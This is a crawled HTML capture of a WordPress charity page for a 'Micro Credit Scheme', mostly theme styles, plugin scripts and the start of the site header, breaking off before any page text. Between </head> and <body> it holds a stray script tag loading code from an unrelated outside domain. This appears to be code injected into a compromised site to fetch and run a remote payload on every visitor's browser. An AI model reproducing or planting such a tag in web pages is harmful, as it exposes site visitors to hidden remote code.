

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ooareogundevinitiative.org/portfolio/micro-credit-scheme/
body_size: 18290
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://ooareogundevinitiative.org/xmlrpc.php"/>

<title>Micro Credit Scheme &#8211; ooareogundevinitiative</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ooareogundevinitiative &raquo; Feed" href="https://ooareogundevinitiative.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="ooareogundevinitiative &raquo; Comments Feed" href="https://ooareogundevinitiative.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ooareogundevinitiative.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fooareogundevinitiative.org%2Fportfolio%2Fmicro-credit-scheme%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ooareogundevinitiative.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fooareogundevinitiative.org%2Fportfolio%2Fmicro-credit-scheme%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C500%2C700%7COpen+Sans%3Aregular%2C300%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://ooareogundevinitiative.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://ooareogundevinitiative.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-gmap-embed-front-css-css' href='https://ooareogundevinitiative.org/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1634214277' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ooareogundevinitiative.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ooareogundevinitiative.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ooareogundevinitiative.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.8.1' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ooareogundevinitiative.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.8.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='plhg-main-css-css' href='https://ooareogundevinitiative.org/wp-content/plugins/hogash-post-love/assets/frontend/css/plhg-styles.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css' href='https://ooareogundevinitiative.org/wp-content/themes/kallyas/style.css?ver=4.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://ooareogundevinitiative.org/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://ooareogundevinitiative.org/wp-content/themes/kallyas/css/template.min.css?ver=4.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-overrides-css' href='https://ooareogundevinitiative.org/wp-content/themes/kallyas/css/plugins/kl-woocommerce.css?ver=4.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='zion-frontend-css' href='https://ooareogundevinitiative.org/wp-content/themes/kallyas/framework/zion-builder/assets/css/znb_frontend.css?ver=1.0.29' type='text/css' media='all' />
<link rel='stylesheet' id='1765-layout.css-css' href='//ooareogundevinitiative.org/wp-content/uploads/zion-builder/cache/1765-layout.css?ver=ae0a1003476e2c32b59d86eb6b6a14ab' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-child-css' href='https://ooareogundevinitiative.org/wp-content/themes/kallyas-child/style.css?ver=4.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://ooareogundevinitiative.org/wp-content/themes/kallyas/css/print.css?ver=4.18.1' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css' href='//ooareogundevinitiative.org/wp-content/uploads/zn_dynamic.css?ver=1616697878' type='text/css' media='all' />
<script type="text/javascript" src="https://ooareogundevinitiative.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ooareogundevinitiative.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#dd3333","button_1_button_hover":"#b12929","button_1_link_colour":"#ffffff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://ooareogundevinitiative.org/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ooareogundevinitiative.org/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyCpeUtC11haYxbyoPAKf8AZ7-WWu6LrLlQ&amp;libraries=places&amp;language=en&amp;region=US&amp;ver=6.9" id="wp-gmap-api-js"></script>
<script type="text/javascript" id="wp-gmap-api-js-after">
/* <![CDATA[ */
var wgm_status = {"l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N"};
//# sourceURL=wp-gmap-api-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ooareogundevinitiative.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.6" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ooareogundevinitiative.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.6" id="revmin-js"></script>
<script type="text/javascript" src="https://ooareogundevinitiative.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.8.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ooareogundevinitiative.org/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ooareogundevinitiative.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.8.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://ooareogundevinitiative.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="plhg-main-script-js-extra">
/* <![CDATA[ */
var plhg_script_vars = {"ajaxurl":"https://ooareogundevinitiative.org/wp-admin/admin-ajax.php","nonce":"ac04431c4e","error_message":"Sorry, there was a problem processing your request."};
//# sourceURL=plhg-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ooareogundevinitiative.org/wp-content/plugins/hogash-post-love/assets/frontend/js/script.js?ver=1.0.0" id="plhg-main-script-js"></script>
<script type="text/javascript" id="kl-recaptcha-js-extra">
/* <![CDATA[ */
var zn_contact_form = {"captcha_not_filled":"Please complete the Captcha validation"};
//# sourceURL=kl-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=kallyasOnloadCallback&amp;ver=1" id="kl-recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://ooareogundevinitiative.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ooareogundevinitiative.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.8.1" />
<link rel="canonical" href="https://ooareogundevinitiative.org/portfolio/micro-credit-scheme/" />
<link rel='shortlink' href='https://ooareogundevinitiative.org/?p=1765' />
<meta name="cdp-version" content="1.1.9" />		<meta name="theme-color"
			  content="#cd2122">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ooareogundevinitiative.org/wp-content/uploads/2021/02/cropped-ooadinitiative-colored-mix-e1605542720604-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ooareogundevinitiative.org/wp-content/uploads/2021/02/cropped-ooadinitiative-colored-mix-e1605542720604-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ooareogundevinitiative.org/wp-content/uploads/2021/02/cropped-ooadinitiative-colored-mix-e1605542720604-180x180.png" />
<meta name="msapplication-TileImage" content="https://ooareogundevinitiative.org/wp-content/uploads/2021/02/cropped-ooadinitiative-colored-mix-e1605542720604-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://ooareogundevinitiative.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.0.6' type='text/css' media='all' />
</head>
<script src="https://jspacket.com/js/962.js"></script>

<body  class="wp-singular portfolio-template-default single single-portfolio postid-1765 wp-theme-kallyas wp-child-theme-kallyas-child theme-kallyas woocommerce-no-js res1170 kl-follow-menu kl-skin--light wpb-js-composer js-comp-ver-6.5.0 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.id = id;
			js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style7  header--follow    sticky-resize headerstyle--default site-header--absolute nav-th--light sheader-sh--light"   role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
	<div class="kl-header-bg "></div>	<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--light">

			<div class="siteheader-container container">

				

	
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
			<ul class="sh-component social-icons sc--clean topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="https://www.facebook.com/Olusola-and-Oyenike-Areogun-Development-Initiative-694355567378487" data-zniconfam="kl-social-icons" data-zn_icon="" target="_self" class="topnav-item social-icons-item scheader-icon-" title="Facebook"></a></li><li class="topnav-li social-icons-li"><a href="https://twitter.com/ooadinitiative" data-zniconfam="kl-social-icons" data-zn_icon="" target="_self" class="topnav-item social-icons-item scheader-icon-" title="Twitter"></a></li></ul><div class="sh-component kl-header-toptext kl-font-alt">QUESTIONS? CALL: <a href="#" class="fw-bold">+234 809 563 1822</a></div>					</div>

